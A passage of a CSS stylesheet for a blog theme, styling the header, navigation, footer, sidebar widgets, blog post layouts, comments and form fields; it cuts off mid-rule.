.fobject .close-btn:hover {
	background-position: 0px -14px;
}
.async-img {
	background-position: center; display: block; background-image: url("../images/ajax/14.gif"); background-color: rgb(248, 248, 248);
}
.async-img-s {
	background-position: center; display: block; background-image: url("../images/ajax/14s.gif"); background-color: rgb(248, 248, 248);
}
.async-img-black {
	background-position: center; display: block; background-image: url("../images/ajax/6.gif"); background-color: rgb(0, 0, 0);
}
.async-img-s-black {
	background-position: center; display: block; background-image: url("../images/ajax/6s.gif"); background-color: rgb(0, 0, 0);
}
.async-img-uni {
	background-position: center; display: block; background-image: url("../images/ajax/6.gif"); background-color: rgb(0, 0, 0);
}
.async-img-s-uni {
	background-position: center; display: block; background-image: url("../images/ajax/6s.gif"); background-color: rgb(0, 0, 0);
}
.async-img-none {
	display: block; background-color: rgb(248, 248, 248);
}
#dc-splash-screen {
	border: 1px solid rgb(136, 136, 136); left: 300px; top: 100px; width: 800px; height: 600px; position: fixed; z-index: 2200; background-color: rgb(238, 238, 238);
}
#dc-splash-screen .no-cookie {
	display: none;
}
#dc-splash-screen .content {
	width: 800px; height: 600px; position: relative;
}
#dc-splash-screen .content .image-wrapper {
	width: 800px; height: 600px; overflow: hidden; display: block; background-color: rgb(255, 255, 255);
}
#dc-splash-screen .content .close-btn {
	top: 10px; width: 20px; height: 20px; right: 10px; color: rgb(255, 255, 255); position: absolute; cursor: pointer; background-image: url("../img/common/close.png"); background-color: rgb(0, 0, 0);
}
#dc-splash-screen .content .close-btn:hover {
	background-position: 0px -20px;
}
#dc-splash-screen .content .btn {
	left: 0px; width: 100%; height: 12px; text-align: center; bottom: 0px; color: rgb(68, 68, 68); text-transform: none; line-height: 12px; padding-top: 8px; padding-bottom: 8px; font-family: Trebuchet MS; border-top-color: rgb(170, 170, 170); border-bottom-color: currentColor; border-top-width: 1px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: none; display: block; position: absolute; z-index: 5; cursor: pointer; background-color: rgb(255, 255, 255);
}
#dc-splash-screen .content .btn:hover {
	text-decoration: none; background-color: rgb(221, 221, 221);
}
#announcement-bar {
	background-position: top; left: 0px; width: 100%; height: 24px; text-align: center; bottom: 0px; color: rgb(255, 255, 255); line-height: 14px; font-size: 11px; position: fixed; z-index: 500; background-image: none; background-attachment: scroll; background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
#content-wrapper {
	margin: 0px auto; border: 0px solid rgb(231, 231, 231); width: 1000px; background-color: rgb(255, 255, 255);
}
#content-top-empty-space {
	margin: auto; width: 1000px; height: 30px; position: relative;
}
#content-bottom-empty-space {
	margin: auto; width: 1000px; height: 30px; position: relative;
}
.content-top-separator {
	height: 15px;
}
.content-bottom-separator {
	height: 15px;
}
.theme-exception {
	color: rgb(136, 136, 136); text-transform: none; font-size: 11px; margin-bottom: 5px;
}
.page-description {
	margin-bottom: 20px;
}
#content {
	margin: auto; width: 960px;
}
.page-width-right {
	width: 620px; padding-top: 10px; float: right;
}
.page-width-left {
	width: 620px; padding-top: 10px; float: left;
}
.page-width-full {
	width: 960px; padding-top: 10px; margin-bottom: 0px;
}
.section-text-head {
	color: rgb(51, 153, 204); line-height: 24px; padding-bottom: 0px; font-size: 24px; margin-bottom: 12px; border-bottom-color: rgb(221, 221, 221); border-bottom-width: 0px; border-bottom-style: solid;
}
.section-text-head-small-mono {
	color: rgb(136, 136, 136); line-height: 16px; padding-bottom: 4px; font-size: 16px; margin-bottom: 8px; border-bottom-color: rgb(221, 221, 221); border-bottom-width: 1px; border-bottom-style: solid;
}
#header-container {
	margin: auto; width: 1000px; height: 110px; position: relative; z-index: 50; background-color: rgb(255, 255, 255);
}
#header-container .logo {
	border: currentColor; left: 0px; top: 0px; width: 160px; height: 90px; position: absolute; background-image: url("../img/common/logobig.png");
}
#header-container .search-panel {
	width: 240px; height: 30px; position: absolute; background-color: transparent;
}
#header-container .search-panel input {
	width: 160px; float: right;
}
#header-container .search-panel input:focus {
	
}
#header-container .search-panel .submit-btn {
	width: 22px; height: 22px; margin-left: 8px; float: right; display: block; cursor: pointer; opacity: 0.85; background-image: url("../img/common/search.png"); background-repeat: no-repeat; background-color: transparent;
}
#header-container .search-panel .submit-btn:hover {
	opacity: 1;
}
#header-container .header-icons-panel {
	width: 240px; height: 26px; position: absolute; background-color: transparent;
}
#header-container .header-icons-panel .icon {
	overflow: hidden; display: block; position: relative; cursor: pointer;
}
#header-container .header-icons-panel .icon img {
	left: 0px;
	top: 0px;
	position: absolute;
}
#header-container #icons {
	top: 10px; text-align: right; right: 40px; position: absolute;
}
#header-container #icons .icon {
	border: 0px currentColor; width: 45px; height: 45px; right: -7px; float: right; position: relative; opacity: 0.8;
}
#header-container #icons .icon img {
	border: currentColor;
}
#header-container #icons .desc {
	font: 10px/10px Verdana; padding: 2px 6px; border-radius: 3px; top: 8px; text-align: right; color: rgb(153, 153, 153); float: right; display: none; position: relative; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#header-top-menu {
	font: 11px/11px Arial; margin: 0px auto; padding: 5px 20px 5px 0px; width: 980px; height: 11px; position: relative; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
#header-top-menu .background {
	padding: 5px 20px 5px 0px; top: 0px; width: 980px; height: 11px; right: 0px; position: absolute; opacity: 0.02; background-color: rgb(0, 0, 0);
}
#header-top-menu ul {
	top: 5px; right: 20px; list-style-type: none; list-style-position: inside; position: absolute; z-index: 5;
}
#header-top-menu li {
	padding-left: 15px; float: right;
}
#header-top-menu li.separator {
	background-position: 8px; background-image: url("../images/header/bg-header-menu.png"); background-repeat: no-repeat;
}
#header-top-menu li a {
	color: rgb(136, 136, 136);
}
#header-top-menu li a:hover {
	color: rgb(34, 34, 34);
}
#navigation-wrapper {
	font: 12px/16px Verdana; padding: 0px; border: 0px solid red; width: 960px; height: 2.7em; margin-right: auto; margin-bottom: 0px; margin-left: auto; position: relative; font-size-adjust: none; font-stretch: normal; background-color: black;
}
#page-menu-invidual {
	font: 11px/11px Helvetica; margin: 0px auto; padding: 5px 10px 6px; width: 940px; height: 11px; border-bottom-color: rgb(233, 233, 233); border-bottom-width: 1px; border-bottom-style: solid; font-size-adjust: none; font-stretch: normal; background-color: rgb(238, 238, 238);
}
#page-menu-invidual a {
	background-position: 2px; color: rgb(102, 102, 102); padding-right: 12px; padding-left: 10px; background-image: url("../img/common/menu/subitem.png"); background-repeat: no-repeat;
}
#page-menu-invidual a:hover {
	color: rgb(0, 0, 0); text-decoration: none;
}
#footer {
	margin: 0px auto; width: 1000px; padding-top: 15px; padding-bottom: 5px; clear: both; border-top-color: rgb(224, 224, 224); border-top-width: 1px; border-top-style: solid; background-image: url("../images/footer/bg.png"); background-repeat: repeat-x; background-color: rgb(238, 238, 238);
}
#footer h6 {
	font: 13px/normal Trebuchet MS, Helvetica, sans-serif; color: rgb(0, 0, 0); margin-bottom: 5px; font-size-adjust: none; font-stretch: normal;
}
#footer .links-info-container {
	padding: 0px 20px; width: 960px; margin-bottom: 10px;
}
#footer .links-info-container a {
	font: 11px/20px Verdana; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal;
}
#footer .links-info-container a:hover {
	color: rgb(0, 0, 0);
}
#footer .links-info-container .links {
	padding: 3px 0px; width: 145px; margin-right: 30px; border-left-color: rgb(17, 17, 17); border-left-width: 0px; border-left-style: solid; float: left;
}
#footer .links-info-container .info {
	padding: 3px 0px 3px 10px; width: 240px; border-left-color: rgb(34, 34, 34); border-left-width: 0px; border-left-style: solid; float: left;
}
#footer .links-info-container .info p {
	font: 11px/16px Verdana; margin: 0px; color: rgb(102, 102, 102); text-indent: 0px; font-size-adjust: none; font-stretch: normal;
}
#footer-bottom {
	font: 10px/normal Verdana; margin: auto; padding: 0px 0px 10px; width: 1000px; text-align: center; color: rgb(68, 68, 68); font-size-adjust: none; font-stretch: normal;
}
#footer-bottom .copyright {
	font: 10px/10px Helvetica; padding: 8px 20px; height: 10px; text-align: left; margin-bottom: 15px; border-top-color: rgb(233, 233, 233); border-top-width: 1px; border-top-style: solid; font-size-adjust: none; font-stretch: normal; background-color: rgb(238, 238, 238);
}
#footer-bottom img {
	border: currentColor;
}
#footer-widgetized {
	background-position: top; margin: 0px auto; padding: 20px 20px 0px; width: 960px; border-top-color: rgb(232, 232, 232); border-top-width: 1px; border-top-style: solid; background-image: url("../images/footer/bg_widget.png"); background-repeat: no-repeat; background-color: rgb(248, 248, 248);
}
#footer-widgetized .sidebar-container {
	float: left; -ms-overflow-x: hidden;
}
#footer-widgetized .sidebar-separator {
	width: 20px; height: 40px; float: left;
}
.navigation-tree-container {
	font: 11px/11px Verdana; margin: 0px; padding: 0px 0px 10px; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal;
}
.navigation-tree-container .selected {
	font: inherit; color: rgb(102, 102, 102); text-decoration: none; cursor: default; font-size-adjust: inherit; font-stretch: inherit;
}
.navigation-tree-container .link {
	font: inherit; cursor: pointer; font-size-adjust: inherit; font-stretch: inherit;
}
.navigation-tree-container .link:hover {
	cursor: pointer;
}
.news-page-featured {
	border: 0px solid rgb(221, 221, 221); line-height: 14px; font-size: 11px; background-color: rgb(248, 248, 248);
}
.news-page-featured .text-content {
	padding-right: 15px; padding-bottom: 5px; padding-left: 15px;
}
.news-page-featured .more-link {
	
}
.news-page-featured .image-wrapper {
	overflow: hidden; position: relative;
}
.news-page-featured .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.news-page-featured .image-wrapper .thumb-wrapper {
	left: 0px; width: 58px; height: 58px; bottom: 30px; display: block; position: absolute; opacity: 0; background-color: rgb(255, 255, 255);
}
.news-page-featured .image-wrapper .thumb-wrapper .image {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; position: absolute;
}
.news-page-featured .image-wrapper .thumb-wrapper .thumb-triger {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; z-index: 5; cursor: pointer; opacity: 0; background-image: none; background-color: transparent;
}
.news-page-featured .blog-post-image {
	padding: 0px; border: 0px solid rgb(232, 232, 232);
}
.news-page-featured .blog-post-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 5px; padding-right: 10px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.news-page-featured .blog-post-image-desc-empty {
	height: 10px;
}
.news-page-featured .post-title {
	padding: 5px 0px 3px; margin-bottom: 5px;
}
.news-page-featured .date {
	color: rgb(153, 153, 153); font-size: 10px;
}
.news-page-featured .date:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.news-page-featured .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.news-page-featured .post-info .separator {
	color: rgb(34, 34, 34);
}
.news-page-featured .post-info a:hover {
	
}
.news-page-featured .post-info .author {
	
}
.news-page-featured .post-info .comments {
	padding: 0px; height: 16px; line-height: 16px; float: right;
}
.sidebar-container-left {
	background-position: right top; padding: 10px 35px 30px 0px; width: 265px; float: left; position: relative; background-image: url("../img/common/sidebar/inside_white_left.png"); background-repeat: repeat-y;
}
.sidebar-container-right {
	padding: 10px 0px 30px 35px; width: 265px; float: right; position: relative; background-image: url("../img/common/sidebar/inside_white_right.png"); background-repeat: repeat-y;
}
.sidebar-container-right .top-section {
	left: 0px; top: 0px; width: 20px; height: 40px; position: absolute; background-image: url("../img/common/sidebar/top_white_right.png"); background-repeat: repeat-y;
}
.sidebar-container-right .bottom-section {
	left: 0px; width: 20px; height: 40px; bottom: 0px; position: absolute; background-image: url("../img/common/sidebar/bottom_white_right.png"); background-repeat: repeat-y;
}
.sidebar-container-left .top-section {
	top: 0px; width: 20px; height: 40px; right: 0px; position: absolute; background-image: url("../img/common/sidebar/top_white_left.png"); background-repeat: repeat-y;
}
.sidebar-container-left .bottom-section {
	width: 20px; height: 40px; right: 0px; bottom: 0px; position: absolute; background-image: url("../img/common/sidebar/bottom_white_left.png"); background-repeat: repeat-y;
}
.dc-widget-wrapper {
	color: rgb(136, 136, 136); padding-bottom: 20px; font-size: 11px;
}
.dc-widget-wrapper ul {
	list-style-position: inside; list-style-image: url("../images/footer/bg_widget.png");
}
.dc-widget-wrapper ul ul {
	margin-left: 15px;
}
.dc-widget-wrapper .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.dc-widget-wrapper .ngg-widget img {
	padding: 0px; border: 1px solid rgb(221, 221, 221);
}
.dc-widget-adv-125 {
	background-color: transparent;
}
.dc-widget-adv-125 .item {
	border: 0px solid red; width: 125px; height: 125px; margin-bottom: 0px; float: left;
}
.dc-widget-adv-125 .separator {
	height: 15px; clear: both;
}
.dc-widget-adv-125 .item img {
	border: 1px solid rgb(136, 136, 136);
}
.dc-widget-adv-big {
	text-align: center; background-color: transparent;
}
.dc-widget-adv-big img {
	border: 0px solid rgb(153, 153, 153);
}
.dc-widget-search {
	
}
.dc-widget-search input {
	width: 210px; float: left;
}
.dc-widget-search .submit-btn {
	width: 22px; height: 22px; margin-left: 8px; float: left; display: block; cursor: pointer; opacity: 0.85; background-image: url("../images/footer/bg_widget.png"); background-repeat: no-repeat; background-color: transparent;
}
.dc-widget-search .submit-btn:hover {
	opacity: 1;
}
.dc-widget-postslider {
	width: 265px; height: 120px; padding-bottom: 25px; position: relative; background-color: transparent;
}
.dc-widget-postslider .slides-wrapper {
	width: 265px; height: 120px; background-color: black;
}
.dc-widget-postslider .slide {
	left: 0px; top: 0px; width: 265px; height: 120px; overflow: hidden; display: none; position: absolute; z-index: 0;
}
.dc-widget-postslider .slide:hover {
	text-decoration: none;
}
.dc-widget-postslider .slide .desc {
	font: bold 10px/14px Verdana; padding: 2px 8px 3px; left: 10px; bottom: 10px; color: rgb(255, 255, 255); margin-right: 10px; display: block; position: absolute; z-index: 10; font-size-adjust: none; font-stretch: normal; opacity: 0.85; background-color: rgb(0, 0, 0);
}
.dc-widget-postslider .slide .desc:hover {
	text-decoration: underline;
}
.dc-widget-postslider .btn-bar {
	left: 0px; width: 265px; height: 20px; bottom: 0px; padding-top: 5px; position: absolute;
}
.dc-widget-postslider .btn-active {
	font: 10px/16px Verdana; padding: 2px; border: 1px solid rgb(221, 221, 221); width: 15px; height: 15px; text-align: center; margin-right: 5px; float: left; display: block; font-size-adjust: none; font-stretch: normal;
}
.dc-widget-postslider .btn {
	font: 10px/16px Verdana; padding: 2px; border: 1px solid rgb(221, 221, 221); width: 15px; height: 15px; text-align: center; margin-right: 5px; float: left; display: block; font-size-adjust: none; font-stretch: normal;
}
.dc-widget-postslider .btn {
	color: rgb(102, 102, 102); cursor: pointer; background-color: transparent;
}
.dc-widget-postslider .btn:hover {
	border: 1px solid rgb(204, 204, 204); text-decoration: none; background-color: rgb(238, 238, 238);
}
.dc-widget-postslider .btn-active {
	border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); cursor: pointer; background-color: rgb(9, 9, 9);
}
.dc-widget-postslider .btn-active:hover {
	text-decoration: none;
}
.dc-widget-recent-posts {
	
}
.dc-widget-recent-posts ul {
	list-style: none;
}
.dc-widget-recent-posts ul li a {
	font-size: 11px; text-decoration: none;
}
.dc-widget-recent-posts ul li a:hover {
	text-decoration: underline;
}
.dc-widget-recent-posts ul .item {
	width: 265px;
}
.dc-widget-recent-posts ul .separator {
	height: 8px;
}
.dc-widget-recent-posts ul .image {
	padding: 0px; border: 1px solid rgb(221, 221, 221); width: 50px; height: 50px; margin-top: 3px; margin-right: 8px; float: left; display: block; background-color: transparent;
}
.dc-widget-recent-posts ul .description {
	width: 195px; float: left;
}
.dc-widget-recent-posts ul .date {
	color: rgb(136, 136, 136); font-size: 10px;
}
.dc-widget-tags ul {
	list-style: none inside;
}
.dc-widget-tags ul li {
	padding: 0px 3px; border-radius: 3px; border: 1px solid rgb(221, 221, 221); margin-right: 5px; margin-bottom: 5px; float: left; -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
.dc-widget-tags ul li:hover {
	border: 1px solid rgb(170, 170, 170);
}
.dc-widget-tags ul li a {
	font: 10px/12px Verdana; color: rgb(102, 102, 102); text-transform: uppercase; text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
.dc-widget-tags ul li a:hover {
	color: rgb(0, 0, 0); text-decoration: none;
}
.dc-widget-featured-posts {
	
}
.dc-widget-featured-posts .image {
	width: 265px; height: 120px; margin-bottom: 5px; display: block;
}
.dc-widget-featured-posts .title {
	margin-bottom: 8px;
}
.dc-widget-featured-posts .description {
	
}
.dc-widget-featured-posts .separator {
	height: 25px;
}
.dc-widget-ngg-images {
	
}
.dc-widget-ngg-images .thumb {
	border: 1px solid rgb(221, 221, 221); margin-right: 5px; margin-bottom: 5px; float: left; display: block; position: relative;
}
.dc-widget-ngg-images .thumb .image {
	display: block;
}
.dc-widget-ngg-images .thumb .triger {
	background-position: center; left: 0px; top: 0px; width: auto; height: auto; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/footer/bg_widget.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.dc-widget-ngg-images .link-wrapper {
	text-align: left; line-height: 11px;
}
.home-posts-main-stream {
	padding-top: 0px; padding-bottom: 5px; background-color: transparent;
}
.home-posts-main-stream .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.blog-post-small {
	padding: 12px 10px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; cursor: pointer;
}
.blog-post-small:hover {
	background-color: rgb(244, 244, 244);
}
.blog-post-small .more-link {
	
}
.blog-post-small .async-img-s {
	background-color: rgb(255, 255, 255);
}
.blog-post-small .left-content {
	width: 100px; float: left; position: relative;
}
.blog-post-small .left-image {
	padding: 3px; border: 1px solid rgb(238, 238, 238); width: 90px; height: 90px; display: block;
}
.blog-post-small .time {
	height: 9px; text-align: left; color: rgb(187, 187, 187); text-transform: uppercase; line-height: 10px; padding-top: 5px; font-family: Helvetica; font-size: 10px; margin-bottom: 0px; float: right;
}
.blog-post-small .left-image-triger {
	left: 4px; top: 4px; width: 90px; height: 90px; display: block; position: absolute; background-color: transparent;
}
.blog-post-small .right-content {
	width: 490px; margin-left: 10px; float: right;
}
.blog-post-small .date {
	line-height: 11px; font-size: 11px; margin-bottom: 4px;
}
.blog-post-small .text {
	line-height: 15px; font-size: 11px;
}
.blog-post-small .text p {
	margin-bottom: 5px;
}
.blog-post-small .post-title {
	padding: 5px 0px; margin-bottom: 5px;
}
.blog-post-medium {
	padding: 15px 10px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; cursor: pointer;
}
.blog-post-medium-border-top {
	border-top-color: rgb(238, 238, 238); border-top-width: 1px; border-top-style: solid;
}
.blog-post-medium:hover {
	background-color: rgb(244, 244, 244);
}
.blog-post-medium .more-link {
	
}
.blog-post-medium .async-img-s {
	background-color: rgb(255, 255, 255);
}
.blog-post-medium .left-content {
	width: 110px; float: left; position: relative;
}
.blog-post-medium .left-image {
	padding: 3px; border: 1px solid rgb(238, 238, 238); width: 140px; height: 140px; display: block;
}
.blog-post-medium .left-image-triger {
	left: 4px; top: 4px; width: 140px; height: 140px; display: block; position: absolute; background-color: transparent;
}
.blog-post-medium .right-content {
	width: 440px; margin-left: 10px; float: right;
}
.blog-post-medium .date {
	line-height: 11px; font-size: 11px; margin-bottom: 4px;
}
.blog-post-medium .time {
	height: 9px; text-align: left; color: rgb(187, 187, 187); text-transform: uppercase; line-height: 10px; padding-top: 5px; font-family: Helvetica; font-size: 10px; margin-bottom: 0px; float: right;
}
.blog-post-medium .text {
	line-height: 15px; font-size: 11px;
}
.blog-post-medium .text p {
	margin-bottom: 5px;
}
.blog-post-medium .post-title {
	padding: 5px 0px; margin-bottom: 5px;
}
.blog-post-medium .post-tags {
	font: 11px/14px Arial; margin: 3px 0px 0px; color: rgb(68, 68, 68); text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
.blog-post-medium .post-tags .name {
	color: rgb(85, 85, 85);
}
.blog-post-medium .post-tags .tag {
	text-decoration: none;
}
.blog-post-medium .post-tags .tag:hover {
	text-decoration: underline;
}
.blog-post-medium .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.blog-post-medium .post-info .separator {
	color: rgb(221, 221, 221);
}
.blog-post-medium .post-info a:hover {
	
}
.blog-post-medium .post-info .date {
	
}
.blog-post-medium .post-info .author {
	
}
.blog-post-medium .post-info .comments {
	padding: 0px; height: 16px; line-height: 16px; float: right;
}
.blog-post {
	
}
.blog-post .more-link {
	
}
.blog-post-separator {
	height: 45px;
}
.blog-post .image-wrapper {
	overflow: hidden; position: relative;
}
.blog-post .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.blog-post .image-wrapper .thumb-wrapper {
	left: 0px; width: 58px; height: 58px; bottom: 30px; display: block; position: absolute; opacity: 0; background-color: rgb(255, 255, 255);
}
.blog-post .image-wrapper .thumb-wrapper .image {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; position: absolute;
}
.blog-post .image-wrapper .thumb-wrapper .thumb-triger {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; z-index: 5; cursor: pointer; opacity: 0; background-image: none; background-color: transparent;
}
.blog-post .blog-post-image {
	padding: 0px; border: 0px solid rgb(232, 232, 232);
}
.blog-post .blog-post-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.blog-post .blog-post-image-desc-empty {
	height: 10px;
}
.blog-post .video-wrapper {
	line-height: 16px; font-size: 11px; margin-bottom: 0px;
}
.blog-post .video-wrapper p {
	text-align: center; margin-bottom: 0px;
}
.blog-post .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.blog-post .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.blog-post .post-info .separator {
	color: rgb(221, 221, 221);
}
.blog-post .post-info a:hover {
	
}
.blog-post .post-info .date {
	
}
.blog-post .post-info .author {
	
}
.blog-post .post-info .comments {
	padding: 0px; height: 16px; line-height: 16px; float: right;
}
.blog-post .post-tags {
	font: 11px/14px Arial; margin: 0px; color: rgb(68, 68, 68); text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
.blog-post .post-tags .name {
	color: rgb(85, 85, 85);
}
.blog-post .post-tags .tag {
	text-decoration: none;
}
.blog-post .post-tags .tag:hover {
	text-decoration: underline;
}
.blog-facebook-twitter {
	width: 240px; margin-top: 15px; margin-bottom: 15px;
}
.blog-facebook-twitter .item {
	clear: both; float: left;
}
.blog-post-author {
	line-height: 1px; margin-top: 30px; background-color: transparent;
}
.blog-post-author .avatar {
	width: 60px; height: 60px; margin-right: 10px; float: left; display: block;
}
.blog-post-author .content {
	font: 12px/17px Verdana; width: 545px; float: right; font-size-adjust: none; font-stretch: normal;
}
.blog-post-author .content .name {
	font: 15px/15px Trebuchet MS; color: rgb(51, 153, 204); display: block; font-size-adjust: none; font-stretch: normal;
}
.blog-post-author .content .about-author {
	font: 11px/11px Trebuchet MS; color: rgb(136, 136, 136); padding-top: 3px; display: block; font-size-adjust: none; font-stretch: normal;
}
.blog-post-author .content .desc {
	line-height: 14px; padding-top: 7px; font-size: 11px;
}
.blog-post-related {
	margin-top: 30px;
}
.blog-post-related .item {
	width: 143px; float: left; display: block; background-color: rgb(255, 255, 255);
}
.blog-post-related .item .thumb-wrapper {
	padding: 4px; border: 1px solid rgb(221, 221, 221); width: 133px; height: 88px; margin-bottom: 3px;
}
.blog-post-related .item .title {
	line-height: 14px; font-size: 11px;
}
.blog-post-related .separator {
	height: 20px; clear: both;
}
.blog-post-related .add-margin {
	margin-right: 16px;
}
#respond {
	padding-bottom: 10px; margin-top: 5px; position: relative; background-color: transparent;
}
#respond .cancel-respond {
	padding-top: 5px;
}
#respond .cancel-respond a {
	font: 10px/16px Verdana; padding-left: 2px; font-size-adjust: none; font-stretch: normal;
}
#respond .cancel-respond a:hover {
	
}
#comments-section {
	padding: 0px; clear: both; margin-top: 40px; margin-bottom: 10px;
}
#comments-section .comment-list {
	padding-left: 0px; margin-left: 0px;
}
#comments-section .comment-list li {
	list-style: none; padding-top: 0px;
}
#comments-section .comment-list li li {
	margin-left: 40px;
}
#comments-section h2 {
	text-align: left; text-transform: uppercase; padding-bottom: 10px; margin-top: 0px; margin-bottom: 10px;
}
#comments-section .comment {
	padding-top: 6px; margin-bottom: 20px;
}
#comments-section .comment .content {
	padding-top: 3px; margin-left: 80px; border-top-color: rgb(238, 238, 238); border-top-width: 1px; border-top-style: solid;
}
#comments-section .comment .content-no-margin {
	margin-left: 0px;
}
#comments-section .comment .content span.marked {
	color: rgb(170, 170, 170); font-family: Verdana; font-size: 10px;
}
#comments-section .comment .gravatar {
	width: 60px; height: 60px; margin-top: 4px; margin-right: 0px; float: left;
}
#comments-section .comment .gravatar span.author-url {
	font: 10px/14px Verdana; text-align: center; color: rgb(34, 34, 34); text-decoration: none; display: none; cursor: default; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .gravatar a.author-url {
	font: 10px/14px Verdana; text-align: center; color: rgb(170, 170, 170); display: block; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .gravatar a.author-url:hover {
	
}
#comments-section .comment .author {
	font: 15px/15px Verdana; color: rgb(34, 34, 34); text-decoration: none; margin-bottom: 8px; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .date {
	font: 10px/normal Verdana; color: rgb(136, 136, 136); padding-top: 3px; margin-bottom: 5px; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .when {
	font: 9px/10px Verdana; color: rgb(136, 136, 136); text-transform: uppercase; padding-top: 3px; margin-bottom: 3px; float: right; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .text {
	font: 11px/16px Verdana; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .text p {
	font: 11px/16px Verdana; font-size-adjust: none; font-stretch: normal;
}
#comments-section .reply {
	float: right;
}
#comments-section .reply a {
	font-size: 10px;
}
#comments-section .comment .to-approve {
	color: rgb(102, 102, 102); font-size: 10px; float: left;
}
.comments-page-links {
	font: 11px/12px Verdana; padding: 0px; height: 20px; margin-bottom: 30px; font-size-adjust: none; font-stretch: normal;
}
.comments-page-links a {
	font: 11px/12px Verdana; margin: 0px 2px 2px 0px; padding: 4px 6px 5px; border: 1px solid rgb(222, 222, 222); color: rgb(85, 85, 85); text-decoration: none; float: left; display: block; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.comments-page-links a:hover {
	text-decoration: underline; background-color: rgb(242, 242, 242);
}
.comments-page-links .dots {
	color: rgb(153, 153, 153); padding-right: 5px; padding-left: 5px; float: left;
}
.comments-page-links .prev:hover {
	text-decoration: none;
}
.comments-page-links .next:hover {
	text-decoration: none;
}
.comments-page-links .current {
	font: 12px/12px Verdana; margin: 0px 4px 2px 2px; padding: 4px 6px 5px; border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); text-decoration: none; float: left; display: block; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
.comments-page-links .current:hover {
	text-decoration: none;
}
.comments-page-links .before {
	font: 11px/18px Verdana; padding: 3px; color: rgb(85, 85, 85); text-transform: none; margin-right: 4px; float: left; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
input[type=text] {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 3px 6px 3px 5px; color: rgb(68, 68, 68); font-size-adjust: none; font-stretch: normal; background-image: url("../images/form/bg.png"); background-repeat: repeat-x; background-color: transparent;
}
input[type=password] {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 3px 6px 3px 5px; color: rgb(68, 68, 68); font-size-adjust: none; font-stretch: normal; background-image: url("../images/form/bg.png"); background-repeat: repeat-x; background-color: transparent;
}
.common-form {
	margin: 0px;
}
.common-form .button {
	margin-top: 10px;
}
.common-form form {
	margin: 0px;
}
.common-form h3 {
	text-align: left; margin-top: 0px; margin-bottom: 20px;
}
.common-form .text-ctrl {
